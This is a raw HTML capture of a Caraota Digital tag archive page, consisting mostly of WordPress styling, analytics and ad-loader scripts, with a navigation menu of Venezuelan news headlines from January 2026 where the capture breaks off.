

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/paqueteria/
body_size: 12849
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Paquetería archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Paquetería archivos" /><meta property="og:url" content="https://vcdn.cdvxyz.com/tag/paqueteria/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vcdn.cdvxyz.com/tag/paqueteria/","url":"https://vcdn.cdvxyz.com/tag/paqueteria/","name":"Paquetería archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://vcdn.cdvxyz.com/tag/paqueteria/#primaryimage"},"image":{"@id":"https://vcdn.cdvxyz.com/tag/paqueteria/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2025/08/USA-1.jpg","breadcrumb":{"@id":"https://vcdn.cdvxyz.com/tag/paqueteria/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://vcdn.cdvxyz.com/tag/paqueteria/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2025/08/USA-1.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2025/08/USA-1.jpg","width":860,"height":484,"caption":"Archivo"},{"@type":"BreadcrumbList","@id":"https://vcdn.cdvxyz.com/tag/paqueteria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Paquetería"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0c7fe09e7c9fd7fcc55602f5-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Paquetería del feed" href="https://caraotadigital.net/tag/paqueteria/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="0c7fe09e7c9fd7fcc55602f5-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/26449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/paqueteria/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/paqueteria/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="0c7fe09e7c9fd7fcc55602f5-text/javascript"></script> <script type="0c7fe09e7c9fd7fcc55602f5-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="0c7fe09e7c9fd7fcc55602f5-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="0c7fe09e7c9fd7fcc55602f5-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-paqueteria tag-26449 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpaqueteria%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265477"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-anunciaron-plan-para-reforzar-la-seguridad-en-las-instalaciones-petroleras-ubicadas-en-zulia/" title="EN VIDEO: Anunciaron plan para «reforzar» la seguridad en las instalaciones petroleras ubicadas en Zulia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagecalderazulia1881.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-anunciaron-plan-para-reforzar-la-seguridad-en-las-instalaciones-petroleras-ubicadas-en-zulia/" rel="bookmark">EN VIDEO: Anunciaron plan para «reforzar» la seguridad en las instalaciones petroleras ubicadas en Zulia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:26:34-04:00">19 de enero de 2026, 1:26 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265462"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/ya-en-gaceta-oficial-importaciones-de-combustible-quedan-exoneradas-de-impuestos-sepa-por-cuanto-tiempo/" title="Ya en Gaceta Oficial: Importaciones de combustible quedan exoneradas de impuestos, sepa por cuánto tiempo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/12/Gaceta.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/ya-en-gaceta-oficial-importaciones-de-combustible-quedan-exoneradas-de-impuestos-sepa-por-cuanto-tiempo/" rel="bookmark">Ya en Gaceta Oficial: Importaciones de combustible quedan exoneradas de impuestos, sepa por cuánto tiempo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T11:57:01-04:00">19 de enero de 2026, 11:57 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265455"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-asi-celebraron-en-portuguesa-la-excarcelacion-de-una-enfermera-que-tenia-mas-de-un-ano-detenida/" title="EN VIDEO: Así celebraron en Portuguesa la excarcelación de una enfermera que tenía más de un año detenida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/caravana.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-asi-celebraron-en-portuguesa-la-excarcelacion-de-una-enfermera-que-tenia-mas-de-un-ano-detenida/" rel="bookmark">EN VIDEO: Así celebraron en Portuguesa la excarcelación de una enfermera que tenía más de un año detenida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T11:32:55-04:00">19 de enero de 2026, 11:32 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265435"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/hubo-conversaciones-secretas-entre-cabello-y-eeuu-antes-de-la-captura-de-maduro-lo-que-dijo-el-gobierno/" title="¿Hubo conversaciones secretas entre Cabello y EEUU antes de la captura de Maduro? Lo que dijo el gobierno">
